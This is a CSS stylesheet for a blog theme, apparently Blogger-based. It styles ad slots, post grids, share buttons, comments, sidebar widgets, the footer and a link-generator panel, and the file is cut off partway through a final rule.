#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{
display:none
}
#home-ad-top .widget, #home-ad-top .widget{
position:relative;
padding:0 20px
}
#home-ad-top .widget-content{
position:relative;
width:728px;
max-width:100%;
max-height:90px;
line-height:1;
margin:40px auto 0
}
#ad-wrapper {
margin:0 auto;
}
#home-ad-top1 .widget-content {
position:relative;
max-width:100%;
max-height:90px;
line-height:1;
margin:40px auto 0
}
.tags-wrapper .widget > .widget-title{
display:none
}
.tags-wrapper {
margin:0 auto;
}
.tags-wrapper .widget-content {
position: relative;
margin: 40px auto 0;
}
.tags-wrapper .menu-cat {
text-align:center;
}
.tags-wrapper .menu-cat li {
position: relative;
display: inline-block;
margin: 0 5px 5px 0;
}
.tags-wrapper .menu-cat li a {
display: block;
height: 35px;
background-color: #008000;
color: #ffffff;
font-size: 15px;
line-height: 35px;
font-weight: 700;
padding: 0 15px;
border-radius: 26px;
transition: all .17s ease;
}
.tags-wrapper .menu-cat li a:hover {
background-color: #111111;
}
.post-meta{
color:#aaaaaa;
font-size:12px;
font-weight:400;
font-style:italic;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
display:inline-block
}
.post-meta em{
color:#111111
}
.post-meta a{
color:#aaaaaa;
transition:color .17s ease
}
.post-meta a:hover{
color:#008000
}
.custom-widget li{
overflow:hidden;
padding:20px 0 0
}
.custom-widget .post-image-link{
position:relative;
width:87px;
height:67px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.custom-widget .post-title{
overflow:hidden;
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.custom-widget .post-title a{
display:block;
color:#111111;
transition:color .17s ease
}
.custom-widget .post-title a:hover{
color:#008000
}
.custom-widget .post-meta{
font-size:11px
}
.custom-widget .post-date:before{
font-size:10px
}
.main .widget{
position:relative
}
.queryMessage{
overflow:hidden;
background-color:#f2f2f2;
color:#111111;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#008000
}
.queryMessage a.show-more:hover{
text-decoration:underline
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.widget > h3.home-title{
display:block;
position:relative;
font-size:15px;
background: #008000;
color:#ffffff;
font-weight:700;
line-height:15px;
text-transform:uppercase;
padding: 15px 20px;
box-sizing: border-box;
border-radius: 4px;
margin:0 0 20px;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
}
.home-title:before{
content:'';
position:absolute;
z-index:1
}
.home-title span{
position:relative;
z-index:5
}
.index-post-wrap{
display:flex;
flex-wrap:wrap;
margin:0 -15px;
}
.index-post{
width:25%;
flex-direction:column;
vertical-align:top;
box-sizing:border-box;
padding:0 15px;
margin:0 0 30px;
overflow:visible;
}
.index-post .post-image-wrap{
float:left;
width:100%;
height: 320px;
margin:0;
border: 2px solid #fff;
box-shadow: 0 1px 1px rgba(204,197,185,0.5);
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
border-radius: 4px;
}
.index-post .post-image-wrap .post-image-link .post-thumb{
border-radius: 4px;
}
.post-tag{
position:relative;
display:inline-block;
color:#008000;
font-size:11px;
font-weight:700;
line-height:11px;
text-transform:uppercase
}
.index-post .post-content {
position: relative;
}
.index-post .post-image-wrap .post-image-link:before {
position: absolute;
top: 0;
left: 0;
width: 100%;
opacity: 0;
height: 100%;
background-color: rgba(15,15,15,0.7);
z-index: 4;
content:'';
transition: all .17s ease;
}
.index-post .post-image-wrap .post-image-link:after {
content: '\f019';
position: absolute;
top: calc(50% - 14px);
left: calc(50% - 19px);
width: 38px;
height: 38px;
background: linear-gradient(45deg,rgba(255,101,165,1) 0,rgba(255,101,165,1) 13%,rgba(255,107,154,1) 35%,rgba(255,134,106,1) 100%);
font-family: FontAwesome;
font-size: 14px;
color: #ffffff;
font-weight: 400;
text-align: center;
line-height: 38px;
z-index: 5;
box-sizing: border-box;
border: 1px solid #fff;
padding: 0;
border-radius: 50%;
opacity:0;
transition: all .17s ease;
}
.index-post .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(rgba(0,0,0,0),#000);
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
text-align:center;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
transition: all .17s ease;
}
.index-post .post-image-wrap:hover .post-image-link:before{
opacity:1;
transition: all .17s ease;
}
.index-post .post-image-wrap:hover .post-image-link:after{
opacity:1;
transition: all .17s ease;
-ms-transform: translate(-0,-50%);
-webkit-transform: translate(-0,-50%);
transform: translate(-0,-50%);
}
.index-post .post-image-wrap:hover .post-info{
transition: all .17s ease;
}
.index-post .post-info > h2{
font-family: PT Sans, sans-serif;
font-size: 16px;
font-weight: 700;
line-height: 1.4em;
padding: 0;
margin: 0;
text-transform: capitalize;
}
.index-post .post-info > h2 > a{
display:block;
color:#ffffff;
transition:color .17s ease
}
.index-post .post-info > h2 > a:hover{
color: #f2f2f2;
}
.widget iframe,.widget img{
max-width:100%
}
.post-snippet{
position:relative;
display:block;
overflow:hidden;
font-size:13px;
color:#888;
line-height:1.5em;
font-weight:400;
margin:10px 0 0
}
a.read-more{
position:relative;
display:inline-block;
background-color:#111111;
height:28px;
color:#fff;
font-size:11px;
font-weight:700;
line-height:28px;
text-transform:uppercase;
padding:0 15px;
margin:15px 0 0;
border-radius:28px;
transition:background .17s
}
a.read-more:hover{
background-color:#008000
}
.item-post h1.post-title{
font-family:PT Sans, sans-serif;
font-size:25px;
color:#111111;
line-height:1.5em;
font-weight:700;
position:relative;
display:block;
margin:10px 0 15px
}
.item-post .post-header .post-meta{
font-size:13px
}
.item-post .post-body{
display:block;
overflow:hidden;
font-size:14px;
line-height:1.6em;
padding:25px 0 0
}
.static_page .item-post .post-body{
padding:20px 0
}
.item-post .post-outer{
padding:0
}
.item-post .post-body img{
max-width:100%
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:25px 0 0
}
.inline-ad{
position:relative;
display:block;
max-height:60px;
margin:0 0 30px
}
.inline-ad > ins{
display:block!important;
margin:0 auto!important
}
.item .inline-ad{
float:left;
width:100%;
margin:30px 0 0
}
.item-post-wrap > .inline-ad{
margin:0 0 30px
}
.post-labels{
overflow:hidden;
height:auto;
position:relative;
margin:0 0 25px
}
.post-labels span,.post-labels a{
float:left;
color:#008000;
font-size:12px;
font-weight:400
}
.post-labels span{
color:#111111
}
.post-labels a{
margin:0 0 0 5px;
transition:all .17s ease
}
.post-labels .Label:after{
content:','
}
.post-labels .Label:last-child:after{
display:none
}
.post-labels a:hover{
text-decoration:underline
}
.post-share{
position:relative;
overflow:hidden;
line-height:0;
margin:0 0 30px
}
ul.share-links{
position:relative
}
.share-links li{
float:left;
box-sizing:border-box;
margin:0 5px 0 0
}
.share-links li.whatsapp-mobile{
display:none
}
.is-mobile li.whatsapp-desktop{
display:none
}
.is-mobile li.whatsapp-mobile{
display:inline-block
}
.share-links li a,.share-links li span{
float:left;
display:inline-block;
height:28px;
line-height:28px;
color:#fff;
font-size:12px;
font-weight:400;
padding:0 10px;
border-radius:28px;
transition:all .17s ease
}
.share-links li span{
background-color:#111111;
color:#fff
}
.share-links li a:after{
display:none;
margin:0 0 0 5px
}
.share-links .facebook-f a:after,.share-links .twitter a:after,.share-links .pinterest-p a:after{
display:inline-block
}
.share-links li a:hover{
opacity:.8
}
.about-author{
position:relative;
display:block;
overflow:hidden;
padding:20px;
margin:0 0 25px;
border:1px solid #ebebeb
}
.about-author .avatar-container{
position:relative;
float:left;
width:100px;
height:100px;
background-color:#f2f2f2;
overflow:hidden;
margin:0 15px 0 0;
border-radius:100%
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%
}
.author-name{
overflow:hidden;
display:inline-block;
font-family:PT Sans, sans-serif;
font-size:16px;
font-weight:700;
margin:3px 0
}
.author-name span{
color:#111111
}
.author-name a{
color:#008000
}
.author-name a:hover{
text-decoration:underline
}
.author-description{
display:block;
overflow:hidden;
font-size:13px;
line-height:1.6em
}
.author-description a{
color:#111111;
transition:color .17s ease
}
.author-description a:hover{
color:#008000
}
#related-wrap{
overflow:hidden;
margin:0 0 25px
}
#related-wrap .related-tag{
display:none
}
.related-title h3{
font-family:PT Sans, sans-serif;
color:#111111;
font-size:16px;
font-weight:700;
margin:0 auto 17px
}
.related-ready{
float:left;
width:100%
}
.related-ready .loader{
height:178px
}
ul.related-posts{
position:relative;
overflow:hidden;
margin:0 -10px;
padding:0
}
.related-posts .related-item{
width:33.33333333%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0;
padding:0 10px
}
.related-posts .post-image-wrap{
position:relative;
overflow:hidden
}
.related-posts .post-image-link{
width:100%;
height:140px;
position:relative;
overflow:hidden;
display:block
}
.related-posts .related-item .post-meta{
padding:0;
border:0
}
.related-posts .post-title{
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
display:block;
margin:7px 0 3px
}
.related-posts .post-title a{
color:#111111;
transition:color .17s ease
}
.related-posts .related-item:hover .post-title a{
color:#008000
}
ul.post-nav{
position:relative;
overflow:hidden;
display:block;
padding:0;
margin:0 0 25px;
border-top:1px solid #ebebeb;
border-bottom:1px solid #ebebeb
}
.post-nav li{
display:inline-block;
width:50%
}
.post-nav .post-prev{
float:left;
text-align:left;
box-sizing:border-box;
padding:0 10px
}
.post-nav .post-next{
float:right;
text-align:right;
box-sizing:border-box;
padding:0 10px
}
.post-nav li a{
color:#111111;
line-height:1.4em;
display:block;
overflow:hidden;
padding:15px 0;
transition:color .17s ease
}
.post-nav li:hover a{
color:#008000
}
.post-nav li span{
display:block;
font-size:12px;
color:#aaaaaa;
font-weight:700;
text-transform:uppercase;
padding:0 0 2px
}
.post-nav .post-prev span:before{
content:"\f053";
float:left;
font-family:FontAwesome;
font-size:8px;
font-weight:400;
text-transform:none;
margin:1px 2px 0 0
}
.post-nav .post-next span:after{
content:"\f054";
float:right;
font-family:FontAwesome;
font-size:8px;
font-weight:400;
text-transform:none;
margin:1px 0 0 2px
}
.post-nav p{
font-size:13px;
font-weight:400;
line-height:1.4em;
margin:0
}
.post-nav .post-nav-active p{
color:#aaaaaa
}
#blog-pager{
display:block;
overflow:hidden;
clear:both;
text-align:center;
margin:20px 0 0
}
.blog-pager a,.blog-pager span{
display:inline-block;
width:32px;
height:32px;
background-color:#f2f2f2;
color:#111111;
font-size:13px;
font-weight:700;
line-height:32px;
text-align:center;
box-sizing:border-box;
padding:0;
margin:0 2px;
border-radius:100%;
transition:all .17s ease
}
.blog-pager span.page-dots{
width:20px;
background-color:#fff;
font-size:16px;
line-height:30px;
border:0
}
.blog-pager .page-of{
display:none;
width:auto;
float:right;
border-color:rgba(0,0,0,0);
margin:0
}
.blog-pager .page-active{
background-color:#111111;
color:#fff
}
.blog-pager a:hover{
background-color:#008000;
color:#fff
}
.blog-pager .page-prev:before,.blog-pager .page-next:before{
font-family:FontAwesome;
font-size:15px;
font-weight:400
}
.blog-pager .page-prev:before{
content:'\f100'
}
.blog-pager .page-next:before{
content:'\f101'
}
.archive #blog-pager,.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
margin:0
}
.comments > h3{
float:left;
width:100%;
font-family:PT Sans, sans-serif;
font-size:16px;
color:#111111;
font-weight:700;
margin:0 0 20px
}
.comments > h3.no-comments{
margin:0 0 15px
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comment-block{
padding:0 0 0 55px
}
.comments .comment-content{
font-size:13px;
line-height:1.6em;
margin:10px 0
}
.comment-thread .comment{
position:relative;
padding:15px 0 0;
margin:15px 0 0;
list-style:none;
border-top:1px solid #ebebeb
}
.comment-thread ol{
padding:0 0 0 15px;
margin:0 0 15px
}
.comment-thread ol > li:first-child{
padding:0;
margin:0;
border:0
}
.comment-thread .avatar-image-container{
position:absolute;
top:15px;
left:0;
width:40px;
height:40px;
border-radius:100%;
overflow:hidden
}
.comment-thread ol > li:first-child > .avatar-image-container{
top:0
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header .user{
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
display:inline-block;
font-style:normal;
font-weight:700;
margin:0
}
.comments .comment-header .user a{
color:#111111
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:#008000;
font-weight:400;
vertical-align:top;
margin:0 0 0 5px
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:FontAwesome
}
.comments .comment-header .datetime{
display:inline-block;
margin:0 0 0 5px
}
.comment-header .datetime a{
font-size:12px;
color:#aaaaaa;
font-style:italic
}
.comment-header .datetime a:before{
content:'.';
font-size:15px;
line-height:15px;
vertical-align:top;
margin:0 5px 0 2px
}
.comments .comment-actions{
display:block;
margin:0 0 15px
}
.comments .comment-actions a{
color:#aaaaaa;
font-size:11px;
margin:0 15px 0 0;
transition:color .17s ease
}
.comments .comment-actions a:hover{
color:#008000
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(0,0,0,0.1);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none!important
}
.comments .comment-replies{
padding:0 0 0 55px
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
font-size:13px
}
.comment-form{
margin:0 -7.5px
}
.comment-form > p{
font-size:13px;
padding:10px 0 5px
}
.comment-form > p > a{
color:#111111
}
.comment-form > p > a:hover{
text-decoration:underline
}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{
height:253px!important
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#111111;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-size:15px;
line-height:1.5em;
font-style:italic;
color:#111111;
text-align:center;
padding:10px 50px;
margin:0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
color:#111111;
font-weight:400;
font-style:normal;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
box-sizing:border-box;
padding:0;
margin:0 0 35px
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:32px;
background-color:#111111;
display:block;
margin:0 0 25px
}
.sidebar .widget > .widget-title > h3{
display:block;
height:32px;
font-size:13px;
color:#fff;
font-weight:700;
line-height:32px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#sidebar-right .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
display:flex;
flex-wrap:wrap;
margin:0 -5px
}
.social-counter li{
float:left;
width:calc(50% - 10px);
display:flex;
flex-direction:column;
margin:10px 5px 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2){
margin:0 5px
}
.social-counter li a{
display:block;
height:100%;
height:32px;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
padding:0 10px;
border-radius:32px;
transition:opacity .17s ease
}
.social-counter li a:after{
margin:0 0 0 5px
}
.social-counter li a:hover{
opacity:.9
}
.list-label li{
position:relative;
display:block;
padding:8px 0;
border-top:1px dashed #ebebeb
}
.list-label li:first-child{
padding:0 0 8px;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#111111;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f105";
float:left;
color:#111111;
font-family:FontAwesome;
margin:2px 3px 0 0
}
.list-label li a:hover{
color:#008000
}
.list-label .label-count{
color:#111111;
font-size:11px;
font-weight:400;
position:relative;
float:right;
background-color:rgba(0,0,0,0.08);
width:18px;
height:18px;
text-align:center;
line-height:18px;
border-radius:100%;
transition:all .17s ease
}
.list-label li a:hover .label-count{
background-color:#008000;
color:#fff
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#f2f2f2;
color:#111111;
font-size:11px;
line-height:26px;
font-weight:400;
padding:0 10px;
border-radius:26px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#008000
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title{
margin:0 0 15px
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
font-weight:400
}
.FollowByEmail .before-text{
display:block;
overflow:hidden;
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
line-height:1.5em;
padding:0 30px 0 0;
margin:0 0 10px
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#888;
text-align:center;
font-style:italic;
padding:0 10px;
margin:0;
box-sizing:border-box;
border:1px solid #eaeaea;
border-radius:32px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{
border-color:rgba(0,0,0,0.1)
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
background-color:#008000;
font-family:inherit;
font-size:12px;
color:#fff;
font-weight:700;
text-transform:uppercase;
cursor:pointer;
margin:10px 0 0;
border:0;
border-radius:32px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#111111
}
#ArchiveList ul.flat li{
color:#111111;
font-size:13px;
font-weight:400;
padding:8px 0;
border-bottom:1px dashed #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#111111;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
text-decoration:underline
}
#ArchiveList .flat li > a:before{
content:"\f105";
float:left;
color:#111111;
font-family:FontAwesome;
margin:2px 3px 0 0
}
#ArchiveList .flat li > a > span{
color:#111111;
font-size:11px;
font-weight:400;
position:relative;
float:right;
background-color:rgba(0,0,0,0.08);
width:18px;
height:18px;
text-align:center;
line-height:18px;
border-radius:18px;
transition:all .17s ease
}
#ArchiveList .flat li > a:hover > span{
background-color:#008000;
color:#fff
}
.PopularPosts .widget-content .post{
overflow:hidden;
padding:20px 0 0
}
.sidebar .PopularPosts .widget-content .post:first-child,.sidebar .custom-widget li:first-child{
padding:0
}
.PopularPosts .post-image-link{
position:relative;
width:87px;
height:67px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-family:PT Sans, sans-serif;
font-size:14px;
font-weight:700;
line-height:1.5em;
margin:0 0 5px
}
.PopularPosts .post-title a{
display:block;
color:#111111;
transition:color .17s ease
}
.PopularPosts .post-title a:hover{
color:#008000
}
.PopularPosts .post-meta{
font-size:11px
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-content{
text-align:center
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:200px;
margin:0 0 15px
}
.FeaturedPost .post-title{
font-family:PT Sans, sans-serif;
font-size:19px;
overflow:hidden;
font-weight:700;
line-height:1.5em;
padding:0 10px;
margin:7px 0 10px
}
.FeaturedPost .post-title a{
color:#111111;
display:block
}
.FeaturedPost .post-title a:hover{
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#008000;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#111111
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:calc(75% - 10px);
height:30px;
background-color:#fff;
font-weight:400;
font-size:12px;
line-height:30px;
box-sizing:border-box;
padding:0 10px;
border:1px solid #ebebeb;
border-radius:30px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:12px;
text-transform:uppercase;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#008000;
color:#fff;
padding:0 5px;
border:0;
border-radius:30px;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#111111
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-family:PT Sans, sans-serif;
font-size:14px;
color:#111111;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
text-decoration:underline
}
.Profile .profile-info > .profile-link{
color:#111111;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
text-decoration:underline
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#111111;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
text-decoration:underline
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#home-ad-footer .widget > .widget-title{
display:none
}
#home-ad-footer .widget{
position:relative;
padding:0 20px
}
#home-ad-footer .widget-content{
position:relative;
width:728px;
max-width:100%;
max-height:90px;
line-height:1;
margin:0 auto 40px
}
#footer-wrapper{
background-color:#111111
}
#sub-footer-wrapper{
background-color:rgba(0,0,0,0.35);
color:#ffffff;
display:block;
padding:0;
width:100%;
overflow:hidden
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:13px;
font-weight:400;
display:block;
color:#ffffff;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#008000
}
#sub-footer-wrapper .copyright-area{
font-size:13px;
float:left;
height:34px;
line-height:34px;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#ffffff;
transition:color .17s
}
#sub-footer-wrapper .copyright-area a:hover{
color:#008000
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:36px;
height:36px;
position:fixed;
bottom:25px;
right:25px;
background-color:#008000;
cursor:pointer;
overflow:hidden;
font-size:15px;
color:#fff;
text-align:center;
line-height:36px;
border-radius:100%
}
.back-top:after{
content:'\f102';
position:relative;
font-family:FontAwesome;
font-weight:400
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#111111;
text-align:center;
padding:60px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#008000;
padding:10px 0 0
}
.errorWrap a i{
font-size:14px
}
.errorWrap a:hover{
text-decoration:underline
}
@media (max-width: 1100px) {
#outer-wrapper{
max-width:100%!important
}
.row,#content-wrapper{
width:100%
}
#header-wrap,.footer-widgets-wrap,#sub-footer-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper{
box-sizing:border-box;
padding:0 20px;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:35px 0 0
}
#main-wrapper{
margin:0 0 35px
}
}
@media (max-width: 980px) {
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
.show-search,.hide-search{
font-size:17px;
text-align:right
}
#nav-search{
left:-2px;
width:calc(100% + 4px)
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
width:100%;
padding:0!important
}
#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-right .widget:last-child{
margin:0 0 35px
}
}
@media (max-width: 880px) {
#hot-section .show-hot .widget-content, ul.hot-posts {
height: auto;
}
.hot-posts .hot-item {
width: 50%;
margin: 20px 0 0 0;
padding: 0 10px;
}
.hot-posts .hot-item.item-0, .hot-posts .hot-item.item-1 {
margin: 0;
}
.index-post {
width: 50%;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media (max-width: 680px) {
#menu-footer,#sub-footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#sub-footer-wrapper .copyright-area{
margin:10px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.comment-form{
margin:0
}
}
@media (max-width: 540px) {
.hot-posts .hot-item, .hot-posts .hot-item.item-0, .hot-posts .hot-item.item-1 {
width: 100%;
margin: 20px 0 0 0;
}
.index-post{
width:100%
}
.share-links li a:after{
display:none!important
}
#related-wrap,ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:0 0 25px
}
.related-posts .post-image-link{
height:180px
}
.related-posts .post-title{
font-size:17px
}
.inline-ad,.inline-ad > ins{
height:auto;
min-height:1px;
max-height:250px
}
}
@media (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:23px
}
blockquote{
padding:10px 30px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
}
@media (max-width: 360px) {
.errorWrap h3{
font-size:130px
}
.share-links li a, .share-links li span{
width:28px;
text-align:center;
box-sizing:border-box;
padding:0
}
.about-author .avatar-container{
width:60px;
height:60px
}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{
height:263px!important
}
}
/* Generate Link Box */
.input-group {
position: relative;
}
.panel.panel-primary{
background:#eee;
text-align:center;
display:table;
overflow:hidden;
width:100%;
max-width:970px;
padding:0;
border-radius:5px;
margin:25px auto;
border: 1px solid #e1e1e1;
}
.panel-body{
position:relative;
margin:0 25px;
box-sizing: border-box;
}
.panel-heading h2{
color:#000;
margin:0 auto 25px auto;
font-weight:500;
padding:15px;
font-size:20px;
border-bottom:1px solid rgba(0,0,0,0.05)
}
.panel-body input{
background: #fff;
width: 100%;
padding: 15px;
border-radius: 5px;
border: 1px solid transparent;
